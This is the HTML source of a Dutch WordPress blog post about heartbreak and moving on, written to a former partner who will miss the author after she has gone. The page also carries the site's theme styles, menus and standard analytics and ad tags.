.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://denkpositief.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<script async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/denk-positief.js?ver=6.9" id="mv-script-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://denkpositief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denkpositief.com/wp-json/wp/v2/posts/20525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denkpositief.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://denkpositief.com/?p=20525' />
<meta name="description" content="Op een dag word je wakker en je zal voelen dat er iets ontbreekt. Een klein plekje in je hart zal leeg aanvoelen en het zal ergens naar verlangen. Dat iets zal ik zijn. Je loopt de keuken in en begint twee kopjes koffie te maken &#8211; een voor jou en een voor mij. Maar...">
<script async src="https://content-website-analytics.com/script.js"></script><meta property="fb:pages" content="239501786758733" />
<meta name="google-site-verification" content="mHnUrcIj8CcbSceEMk7EWDz5gKlXwwQbE_fLBMN5GtM" />
<meta name="ahrefs-site-verification" content="0b81a17b774307f20d88a0b448e01eba87f0657f947f97df51b470d7f43a98da">
<meta name="p:domain_verify" content="354321c835d2131e2980630105fa3b1a"/>
<meta name="facebook-domain-verification" content="eww1lldqocytw48r6u6zd4e1liuy6f" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63937514-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63937514-11');
</script>
<script defer data-domain="denkpositief.com" src="https://plausible.bitfan.info/js/script.js"></script><link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-20525 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://denkpositief.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Denk Positief</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denkpositief.com/category/leven/"><span class="nav-drop-title-wrap">Leven<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://denkpositief.com/category/liefde/"><span class="nav-drop-title-wrap">Liefde<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><a href="https://denkpositief.com/category/hartzeer/"><span class="nav-drop-title-wrap">Hartzeer<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://denkpositief.com/category/relaties/"><span class="nav-drop-title-wrap">Relaties<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/">Horoscoop</a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/">Narcisme</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://denkpositief.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Denk Positief</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="800" height="534" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg" class="post-top-featured wp-post-image" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" decoding="async" fetchpriority="high" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1.jpg 800w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-735x491.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-335x224.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-347x232.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-1-640x427.jpg 640w" sizes="(max-width: 800px) 100vw, 800px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-20525" class="entry content-bg single-entry post-20525 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-01-07T15:47:19+00:00" itemprop="datePublished">January 7, 2021</time><time class="updated" datetime="2021-10-06T22:30:26+00:00" itemprop="dateModified">October 6, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<p>Op een dag word je wakker en je zal voelen dat er iets ontbreekt. Een klein plekje in je hart zal leeg aanvoelen en het zal ergens naar verlangen.</p>



<p>Dat <em>iets </em>zal ik zijn.</p>



<p>Je loopt de keuken in en begint twee kopjes koffie te maken &#8211; een voor jou en een voor mij.</p>



<p>Maar dan zul je je herinneren dat ik allang weg ben en je zult helaas de tweede mok op moeten bergen, net alsof je hem nooit uit de kast hebt gehaald.</p>



<p>Je hoort <em>&#8216;ons lied</em>&#8216; en je zet het volume harder, rent naar de slaapkamer en roept me om te dansen.</p>



<p>Maar je bed zal leeg zijn. Een onopgemaakt bed met overal kussens en verder niets.</p>



<p>Je maakt je klaar om te gaan wandelen en je plakt een briefje op je koelkast met de tekst: <em>&#8220;Ik ben zo terug. Bel me als ik iets voor je mee moet nemen xoxo.&#8221;</em></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20647" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-640x427.jpg 640w" sizes="(max-width: 924px) 100vw, 924px" /></figure></div>



<p>Maar dan zul je je realiseren dat je alleen woont en dat niemand het briefje zal lezen. Ik ben ver weg van je appartement en ver weg van je realiteit.</p>



<p>De enige plek waar we elkaar nu kunnen ontmoeten, is in je herinneringen. Je bent in die van mij al lang <a href="https://denkpositief.com/beste-man-het-moment-dat-ze-zich-realiseert-hoe-waardevol-ze-is-kun-je-het-wel-vergeten/">vergeten</a>.</p>



